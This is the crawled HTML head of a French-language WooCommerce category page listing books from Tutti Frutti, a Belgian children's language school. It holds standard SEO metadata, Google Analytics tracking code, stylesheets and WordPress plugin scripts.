

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/?product_order=asc&product_view=grid
body_size: 22763
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="alternate" hreflang="fr" href="https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/" />
<link rel="alternate" hreflang="en" href="https://tutti-frutti.be/en/categorie-produit/books-tutti-frutti/" />
<link rel="alternate" hreflang="de" href="https://tutti-frutti.be/de/categorie-produit/buecher-tutti-frutti/" />
<link rel="alternate" hreflang="x-default" href="https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tutti-frutti.be\/categorie-produit\/livres-tutti-frutti\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be#listItem","position":1,"name":"Home","item":"https:\/\/tutti-frutti.be","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/store\/store-tutti-frutti\/#listItem","name":"Store Tutti Frutti"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/store\/store-tutti-frutti\/#listItem","position":2,"name":"Store Tutti Frutti","item":"https:\/\/tutti-frutti.be\/store\/store-tutti-frutti\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/categorie-produit\/livres-tutti-frutti\/#listItem","name":"Livres Tutti Frutti"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/categorie-produit\/livres-tutti-frutti\/#listItem","position":3,"name":"Livres Tutti Frutti","previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/store\/store-tutti-frutti\/#listItem","name":"Store Tutti Frutti"}}]},{"@type":"CollectionPage","@id":"https:\/\/tutti-frutti.be\/categorie-produit\/livres-tutti-frutti\/#collectionpage","url":"https:\/\/tutti-frutti.be\/categorie-produit\/livres-tutti-frutti\/","name":"Livres Tutti Frutti - Tutti Frutti","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/tutti-frutti.be\/#website"},"breadcrumb":{"@id":"https:\/\/tutti-frutti.be\/categorie-produit\/livres-tutti-frutti\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/tutti-frutti.be\/#organization","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","url":"https:\/\/tutti-frutti.be\/"},{"@type":"WebSite","@id":"https:\/\/tutti-frutti.be\/#website","url":"https:\/\/tutti-frutti.be\/","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/tutti-frutti.be\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Livres Tutti Frutti - Tutti Frutti</title>
	<link rel="canonical" href="https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Livres Tutti Frutti - Tutti Frutti" />
	<meta property="og:url" content="https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/" />
	<meta property="og:site_name" content="Tutti Frutti" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/","url":"https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/","name":"Archives des Livres Tutti Frutti - Tutti Frutti","isPartOf":{"@id":"https://tutti-frutti.be/#website"},"primaryImageOfPage":{"@id":"https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/#primaryimage"},"image":{"@id":"https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/#primaryimage"},"thumbnailUrl":"https://tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee.jpg","breadcrumb":{"@id":"https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/#primaryimage","url":"https://tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee.jpg","contentUrl":"https://tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee.jpg","width":428,"height":454},{"@type":"BreadcrumbList","@id":"https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tutti-frutti.be/"},{"@type":"ListItem","position":2,"name":"Livres Tutti Frutti"}]},{"@type":"WebSite","@id":"https://tutti-frutti.be/#website","url":"https://tutti-frutti.be/","name":"Tutti Frutti","description":"Tutti Frutti, une école où les enfants apprennent les langues… autrement !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutti-frutti.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Flux" href="https://tutti-frutti.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Flux des commentaires" href="https://tutti-frutti.be/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Flux pour Tutti Frutti &raquo; Livres Tutti Frutti Catégorie" href="https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2NBK9L0ECC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tutti-frutti.be\/categorie-produit\/livres-tutti-frutti\/?product_order=asc&product_view=grid"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2NBK9L0ECC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2NBK9L0ECC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.16.0.1769115812&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.16.0.1769115812&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.16.0.1769115812&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.16.0.1769115812&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.16.0.1769115812&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.16.0.1769115812&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.16.0.1769115812&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.16.0.1769115812&media=1723457714' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/fusion-styles/d02811ba9c49eb673d3cba9e63020395.min.css?ver=3.14.2&media=1723457714' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?media=1723457714?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1&media=1723457714" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tutti-frutti.be","hash_tracking":"false","v4_id":"G-2NBK9L0ECC"};/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&media=1723457714" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://tutti-frutti.be/store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&media=1723457714" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&media=1723457714" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&media=1723457714" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tutti-frutti.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutti-frutti.be/wp-json/wp/v2/product_cat/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutti-frutti.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,3;" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=4dad9d12b86cf' async='true'></script> <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-32x32.png?media=1723457714" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-192x192.png?media=1723457714" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-180x180.png?media=1723457714" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-270x270.png?media=1723457714" />
		<style type="text/css" id="wp-custom-css">
			#formulaire-responsive {
	max-width:600px /*-- à modifier en fonction de la largeur désirée --*/;
	margin:0 auto;
        width:100%;
}
.rang-form {
	width: 100%;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
